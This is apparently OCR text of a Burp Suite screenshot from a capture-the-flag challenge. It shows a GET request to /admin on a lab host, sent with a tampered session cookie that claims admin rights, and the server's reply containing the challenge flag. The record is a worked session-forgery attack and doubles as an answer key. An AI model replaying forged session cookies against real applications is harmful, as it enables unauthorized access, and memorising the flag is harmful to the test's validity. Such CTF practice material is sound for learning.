 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.12.4 - Temporary Project - licensed to bewhale
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 ×
Send Cancel Target: http://61.147.171.105:50639 HTTP/1
Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: 61.147.171.105:50639
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
4 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*
/*;q=0.8
5 Referer: http://61.147.171.105:50639/admin
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=
1714137556; session=
eyJhZG1pbiI6MX0.ZiyUew.MOqLrePJnWARfSFxP4hlAnvj5gI
9 Connection: close
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.7.12
3 Date: Sat, 27 Apr 2024 06:00:35 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 26
6 Vary: Cookie
7 Connection: close
8
9 catctf{Catch_the_c4t_HaHa}
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 8
Response Headers 6
Done 213 bytes | 28 millis